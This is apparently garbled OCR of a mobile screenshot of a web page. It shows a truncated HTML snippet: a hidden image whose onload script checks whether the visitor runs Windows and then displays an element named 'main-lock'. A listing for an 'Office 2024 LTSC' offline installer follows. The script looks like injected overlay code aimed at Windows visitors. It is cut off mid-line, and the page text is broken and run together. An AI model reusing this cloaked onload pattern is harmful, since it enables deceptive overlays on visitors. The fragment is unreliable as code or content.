
No injected provider found #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fle
{var
PROČITAJ VIŠE »
13 Maja, 2026
Office 2024 LTSC Standard 64bits
offline Setup Retail Express Installer
Code